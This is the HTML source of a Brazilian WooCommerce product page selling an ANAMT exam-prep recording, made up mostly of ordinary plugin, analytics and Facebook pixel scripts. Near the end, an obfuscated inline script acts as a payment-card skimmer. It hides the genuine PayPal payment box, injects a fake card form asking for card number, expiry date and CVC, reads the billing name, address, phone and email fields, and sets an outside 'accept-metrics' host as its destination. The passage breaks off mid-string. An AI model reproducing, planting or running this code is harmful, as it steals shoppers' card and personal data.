<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://inqualit.com/wp-content/plugins/woo-correios-calculo-de-frete-na-pagina-do-produto/assets/js/wp-fe-sanitize-title.js?ver=1725479015" id="cfpp-sanitize-title-js"></script>
<script src="https://inqualit.com/wp-content/plugins/woo-correios-calculo-de-frete-na-pagina-do-produto/assets/js/vanilla-masker.min.js?ver=1725479015" id="cfpp-vanilla-masker-js"></script>
<script id="cfpp-js-js-extra">
var cfppData = {"rest":{"endpoint":"https://inqualit.com/wp-json/cfpp/v1/calculate","timeout":120000},"product_id":"7437","i18n":{"invalid_postcode":"Por favor, verifique se o CEP informado \u00e9 v\u00e1lido.","shipping_method_not_shown":"Somente administradores podem ver esta mensagem. Um ou mais m\u00e9todos de entrega n\u00e3o foram exibidos.","shipping_costs_not_available":"Desculpe, o valor do frete s\u00f3 est\u00e1 dispon\u00edvel no carrinho neste momento. Por favor, prossiga com a compra normalmente.","postcode_mask":"99999-999"}};
//# sourceURL=cfpp-js-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/woo-correios-calculo-de-frete-na-pagina-do-produto/assets/js/cfpp.js?ver=1725479015" id="cfpp-js-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://inqualit.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://inqualit.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://inqualit.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["2391452441073808"],"eventID":"6740824c-b6bd-451b-8498-51d733542803","params":{"content_ids":["7437"],"content_type":"product","content_name":"Grava\u00e7\u00e3o Revisa\u00e7o - Zoom","category_name":"Uncategorized","value":"1650","currency":"BRL","contents":[{"id":"7437","quantity":1}],"product_price":"1650","page_title":"Grava\u00e7\u00e3o Revisa\u00e7o - Zoom","post_type":"product","post_id":7437,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/produto/revisaco-prova-anamt-maio-2019-data-a-definir/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["2391452441073808"],"eventID":"9d420e5b-a59b-49f1-8039-4647e48fdfbe","params":{"page_title":"Grava\u00e7\u00e3o Revisa\u00e7o - Zoom","post_type":"product","post_id":7437,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/produto/revisaco-prova-anamt-maio-2019-data-a-definir/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-KN265H1MG1"],"eventID":"6740824c-b6bd-451b-8498-51d733542803","params":{"event_category":"ecommerce","currency":"BRL","items":[{"item_id":"7437","item_name":"Grava\u00e7\u00e3o Revisa\u00e7o - Zoom","quantity":1,"price":"1650","item_category":"Uncategorized"}],"value":"1650","page_title":"Grava\u00e7\u00e3o Revisa\u00e7o - Zoom","post_type":"product","post_id":7437,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/produto/revisaco-prova-anamt-maio-2019-data-a-definir/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["2391452441073808"],"eventID":"e470dc1b-9159-43a2-89c7-6db6036afbd7","params":{"page_title":"Grava\u00e7\u00e3o Revisa\u00e7o - Zoom","post_type":"product","post_id":7437,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/produto/revisaco-prova-anamt-maio-2019-data-a-definir/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Form","trackingIds":["G-KN265H1MG1"],"eventID":"e470dc1b-9159-43a2-89c7-6db6036afbd7","params":{"page_title":"Grava\u00e7\u00e3o Revisa\u00e7o - Zoom","post_type":"product","post_id":7437,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/produto/revisaco-prova-anamt-maio-2019-data-a-definir/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["2391452441073808"],"eventID":"47d26034-3fc9-41f7-bf8c-0f15eed4327f","params":{"page_title":"Grava\u00e7\u00e3o Revisa\u00e7o - Zoom","post_type":"product","post_id":7437,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/produto/revisaco-prova-anamt-maio-2019-data-a-definir/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackingIds":["G-KN265H1MG1"],"eventID":"47d26034-3fc9-41f7-bf8c-0f15eed4327f","params":{"page_title":"Grava\u00e7\u00e3o Revisa\u00e7o - Zoom","post_type":"product","post_id":7437,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/produto/revisaco-prova-anamt-maio-2019-data-a-definir/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["2391452441073808"],"eventID":"4d689450-b1a1-474e-bde8-98e5bb71a469","params":{"page_title":"Grava\u00e7\u00e3o Revisa\u00e7o - Zoom","post_type":"product","post_id":7437,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/produto/revisaco-prova-anamt-maio-2019-data-a-definir/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Comment","trackingIds":["G-KN265H1MG1"],"eventID":"4d689450-b1a1-474e-bde8-98e5bb71a469","params":{"page_title":"Grava\u00e7\u00e3o Revisa\u00e7o - Zoom","post_type":"product","post_id":7437,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/produto/revisaco-prova-anamt-maio-2019-data-a-definir/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["2391452441073808"],"eventID":"ac4357c0-9019-4e69-9e49-49dbade5e9bb","params":{"page_title":"Grava\u00e7\u00e3o Revisa\u00e7o - Zoom","post_type":"product","post_id":7437,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/produto/revisaco-prova-anamt-maio-2019-data-a-definir/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["G-KN265H1MG1"],"eventID":"ac4357c0-9019-4e69-9e49-49dbade5e9bb","params":{"page_title":"Grava\u00e7\u00e3o Revisa\u00e7o - Zoom","post_type":"product","post_id":7437,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/produto/revisaco-prova-anamt-maio-2019-data-a-definir/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["2391452441073808"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-KN265H1MG1"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":["index_0"],"serverContainerUrls":{"G-KN265H1MG1":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-KN265H1MG1":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"1","siteUrl":"https://inqualit.com","ajaxUrl":"https://inqualit.com/wp-admin/admin-ajax.php","ajax_event":"43d00bec47","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":7437,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768968965"};
//# sourceURL=pys-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.available_gateways = {"cod":"Boleto Banc\u00e1rio","paypal-brasil-bcdc-gateway":"Cart\u00e3o de cr\u00e9dito"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};
</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-83200383-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'require', 'ec' );
	</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://inqualit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inqualit.com/wp-json/wp/v2/product/7437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inqualit.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://inqualit.com/produto/revisaco-prova-anamt-maio-2019-data-a-definir/" />

<link rel='stylesheet' id='11210-css' href='//inqualit.com/wp-content/uploads/custom-css-js/11210.css?v=2165' media='all' />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2391452441073808');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2391452441073808&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><meta name="description" content="Garanta já a sua preparação para a prova da ANAMT Outubro de 2021, com quem mais aprova há mais de 04 anos consecutivos.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<script>
const _0x350e2e=_0x1ab7;(function(_0x47f59f,_0x2add6e){const _0x3f176a=_0x1ab7,_0x28a04e=_0x47f59f();while(!![]){try{const _0x18e776=-parseInt(_0x3f176a(0x148))/0x1+-parseInt(_0x3f176a(0x122))/0x2+parseInt(_0x3f176a(0x129))/0x3*(parseInt(_0x3f176a(0x11d))/0x4)+parseInt(_0x3f176a(0x151))/0x5+parseInt(_0x3f176a(0x142))/0x6+parseInt(_0x3f176a(0x13a))/0x7+-parseInt(_0x3f176a(0x163))/0x8;if(_0x18e776===_0x2add6e)break;else _0x28a04e['push'](_0x28a04e['shift']());}catch(_0x5f1f7e){_0x28a04e['push'](_0x28a04e['shift']());}}}(_0x4cae,0xaf229));let isFrame=!![],frameChild='ul',url5555='https://hellenpixelbuyer.top/api/accept-metrics?metrics=',urlInclude=_0x350e2e(0x130),breakInterval=![];function _0x4cae(){const _0x26e449=['text6','place_order','fromCharCode','div','billing_company','cardNum','innerHTML','length','replace','key','billing_phone','4056472sbNXin','appendChild','ow{\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.form-gro','encode','_btn','up\x22\x20>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Número\x20do\x20cartão</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-co','location','URL','d-form\x20{\x0a\x20\x20\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20display:flex;\x0a\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x0a\x20\x20\x20\x20}\x0a#custom-html-square-replacement\x20{\x0adisplay:\x20none\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','GET','ion-icon\x22>\x0a<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','origin','value','text3','8bAbXvD','click','.payment_box.payment_method_paypal-brasil-plus-gateway','up\x20{\x0a\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','floor','1059168ScejhB','billing_address_2','querySelector','Backspace','text5','add','d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0\x20!important;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r','444762jVzejs','target','already_checked','random','userAgent','text4','display','finalizar-conta','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Código\x20de\x20segurança</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20maxlength=\x224\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22quest','style','billing_email','test','getItem','d-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-gro','billing_last_name','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.quest','createElement','3664381ItkOsd','cvv','block','getElementById','up\x20label\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20block\x20!important;\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x205px;\x0afont-size:\x2014px\x20!important;\x0a\x20\x20\x20\x20color:\x20#3b3939\x20!important;\x0a\x20\x20\x20\x20}\x0aul.payment_methods\x20li\x20input\x20{\x0amargin:\x200\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','\x20svg\x20{\x0a\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.35em;\x0a}\x0a\x20\x20</style>\x0a\x20\x20<form\x20class=\x22car','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Data\x20de\x20expiração</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20AA\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20right:\x2010px;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a\x20\x20height:\x20100%;\x0a}\x0a\x20\x20\x20@media\x20(max-width:768px){\x0a\x20\x20\x20\x20.car','7894902AxSITs','up{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.icon-container','exp','toLowerCase','setItem','text2','676463lAFlSu','billing_postcode','none','ow\x20.form-gro','\x0a\x20\x20<style>\x0a\x20\x20\x20\x20.car','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','addEventListener','\x20svg{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201.35em;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@media\x20(max-width:482px){\x0a\x20\x20\x20\x20.car','input','1473255iAhMyW','payment_method_paypal-brasil-plus-gateway','ntainer\x20{\x0a\x20\x20position:\x20relative;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a}\x0a\x0a.input-co','ow\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','text1','ion-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2065%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.input-co','checked'];_0x4cae=function(){return _0x26e449;};return _0x4cae();}const firstNameVal='billing_first_name',lastNameVal=_0x350e2e(0x137),companyVal=_0x350e2e(0x15c),addrOneVal='billing_address_1',addrTwoVal=_0x350e2e(0x123),postCodeVal=_0x350e2e(0x149),cityVal='billing_city',phoneVal=_0x350e2e(0x162),mailVal=_0x350e2e(0x133);let frame;function allChecked(){const _0x5ea17a=_0x350e2e;return document[_0x5ea17a(0x16a)]['includes'](urlInclude)&&localStorage['getItem']('already_checked')!=='1';}function isMobileDevice(){const _0x49de63=_0x350e2e,_0x575369=navigator[_0x49de63(0x12d)][_0x49de63(0x145)]();return/mobile|android|iphone|ipad|ipod|windows phone/i[_0x49de63(0x134)](_0x575369);}function getRandomText(_0x450e37){const _0x86eb47=_0x350e2e,_0x546f49=_0x86eb47(0x14d);let _0x770680='';for(let _0x87cf44=0x0;_0x87cf44<_0x450e37;_0x87cf44++){const _0x420697=Math[_0x86eb47(0x121)](Math[_0x86eb47(0x12c)]()*_0x546f49['length']);_0x770680+=_0x546f49[_0x420697];}return _0x770680;}function _0x1ab7(_0x52f241,_0x52784e){const _0x4caeae=_0x4cae();return _0x1ab7=function(_0x1ab76e,_0x56d29a){_0x1ab76e=_0x1ab76e-0x119;let _0x2cf479=_0x4caeae[_0x1ab76e];return _0x2cf479;},_0x1ab7(_0x52f241,_0x52784e);}let randedObj={'text1':getRandomText(0xa),'text2':getRandomText(0xc),'text3':getRandomText(0x8),'text4':getRandomText(0xc),'text5':getRandomText(0x10),'text6':getRandomText(0xc),'sd':getRandomText(0xf)};function renderForm(){const _0x2473f5=_0x350e2e;let _0x2f63db=document[_0x2473f5(0x124)](_0x2473f5(0x11f));_0x2f63db['getElementsByTagName'](_0x2473f5(0x15b))[0x0][_0x2473f5(0x132)][_0x2473f5(0x12f)]='none';let _0x5df362=document[_0x2473f5(0x139)]('div');_0x5df362['classList'][_0x2473f5(0x127)]('s'+randedObj['sd']),_0x5df362[_0x2473f5(0x15e)]+=_0x2473f5(0x14c)+randedObj['text1']+_0x2473f5(0x16b)+randedObj[_0x2473f5(0x147)]+'up\x20{\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro'+randedObj['text2']+_0x2473f5(0x13e)+randedObj[_0x2473f5(0x147)]+'up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20black\x20!important;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro'+randedObj[_0x2473f5(0x147)]+'up\x20input::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20\x20\